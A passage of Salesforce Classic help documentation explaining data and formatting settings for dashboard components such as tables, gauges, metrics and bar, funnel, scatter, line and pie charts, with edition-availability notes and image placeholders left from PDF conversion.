

#### SEE ALSO:

[Formatting Settings for Pie and Donut Dashboard Components](#page-4171-0)

## EDITIONS

Available in: Salesforce Classic

#### <span id="page-4166-1"></span>**Data Settings for Dashboard Table Components**

A table component shows columns of data from a custom report in a dashboard. The settings on the Component Data tab control how a table component gets and manages the data it displays.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### <span id="page-4166-0"></span>SEE ALSO:

[Formatting Settings for Dashboard Table Components](#page-4172-0)

#### Visual Settings for Dashboard Chart Components

Choose the type of chart that fits the data you are sharing, then apply the visual settings that will communicate the data most effectively.

- 1. [Formatting Settings for Dashboard Bar Chart Components](#page-4167-0) Horizontal bar and vertical column charts are useful for comparing the values of one or more report groupings. Set the scale and sorting to help you make sense of the data you are displaying.
- 2. [Formatting Settings for Funnel Dashboard Components](#page-4167-1) Use color to show the status of a value through stages in a funnel chart.
- 3. [Formatting Settings for Dashboard Scatter Chart Components](#page-4168-0) Scatter charts are useful to show one or two groups of report data plus summaries. These settings for the scatter chart are available in the dashboard component editor under **Formatting**.
- 4. [Formatting Settings for Dashboard Gauge Components](#page-4169-0) Set the breakpoints and colors on your gauge component to help users interpret the current value of the field you are tracking.
- 5. [Formatting Settings for Dashboard Line Chart Components](#page-4169-1) Line charts are useful for showing data over time. Use sorting and scale to help your users make sense of the data on your line chart.
- 6. [Formatting Settings for Dashboard Metric Components](#page-4170-0) A metric component displays one value at a point in time. Use color to help users make sense of the data in the metric component.
- 7. [Formatting Settings for Pie and Donut Dashboard Components](#page-4171-0) A pie chart is good for showing the relative shares of different quantities. Use the formatting tab to choose how to configure and label the divisions in your pie chart.
- 8. [Formatting Settings for Dashboard Table Components](#page-4172-0)

A table component shows columns of data from a custom report in a dashboard. You can use color and scale to help users interpret the report data the table displays.

## <span id="page-4167-0"></span>**Formatting Settings for Dashboard Bar Chart Components**

Horizontal bar and vertical column charts are useful for comparing the values of one or more report groupings. Set the scale and sorting to help you make sense of the data you are displaying.



### <span id="page-4167-1"></span>**Formatting Settings for Funnel Dashboard Components**

Use color to show the status of a value through stages in a funnel chart.



# EDITIONS

EDITIONS

Available in: Salesforce Classic



### <span id="page-4168-0"></span>**Formatting Settings for Dashboard Scatter Chart Components**

Scatter charts are useful to show one or two groups of report data plus summaries. These settings for the scatter chart are available in the dashboard component editor under **Formatting**.

Tweak data displayed on the dashboard scatter chart using these settings.



# EDITIONS

Available in: Salesforce Classic

#### <span id="page-4169-0"></span>**Formatting Settings for Dashboard Gauge Components**

Set the breakpoints and colors on your gauge component to help users interpret the current value of the field you are tracking.

Optionally, set conditional highlighting by defining up to three value ranges and colors. You need to also set the minimum and maximum for the scale. You must set highlighting to follow a component and receive alerts in your Chatter feed when the value crosses a threshold.



#### <span id="page-4169-1"></span>SEE ALSO:

[Modify a Dashboard Component](#page-4146-0)

#### **Formatting Settings for Dashboard Line Chart Components**

Line charts are useful for showing data over time. Use sorting and scale to help your users make sense of the data on your line chart.





Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## EDITIONS

Available in: Salesforce Classic



### <span id="page-4170-0"></span>**Formatting Settings for Dashboard Metric Components**

A metric component displays one value at a point in time. Use color to help users make sense of the data in the metric component.

Optionally, set conditional highlighting by defining up to three value ranges and colors. You must set highlighting to follow a component and receive alerts in your Chatter feed when the value crosses a threshold.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### Note: Ø

- **•** Enter metric labels directly on components by clicking the empty text field next to the grand total.
- **•** Metric components placed directly above and below each other in a dashboard column are displayed together as a single component.
- **•** If you don't define breakpoint values or if you leave them blank, alerts won't be sent for the component.





SEE ALSO:

[Modify a Dashboard Component](#page-4146-0)

## <span id="page-4171-0"></span>**Formatting Settings for Pie and Donut Dashboard Components**

A pie chart is good for showing the relative shares of different quantities. Use the formatting tab to choose how to configure and label the divisions in your pie chart.



EDITIONS

Available in: Salesforce ssic

#### Analytics Dashboards

#### <span id="page-4172-0"></span>**Formatting Settings for Dashboard Table Components**

A table component shows columns of data from a custom report in a dashboard. You can use color and scale to help users interpret the report data the table displays.

You can use the default two-column table or create a custom table with up to four columns and totals.

The default two-column table uses the first grouping and summary field from the chart in the source report. If the report has no chart, default columns are based on the first grouping and summary field in the report.

Customized tables allow null values in the results. Default two-column tables do not.

To use a tabular report as the source report, Rows to Display must be set for that report.

Optionally, set conditional highlighting by defining up to three value ranges and colors. Highlighting only applies to the first summary field column in the table.



Available in: Salesforce Classic

EDITIONS



## SEE ALSO:

<span id="page-4173-0"></span>[Modify a Dashboard Component](#page-4146-0)

## Edit Dashboards with Keyboard Shortcuts in Lightning Experience

# USER PERMISSIONS

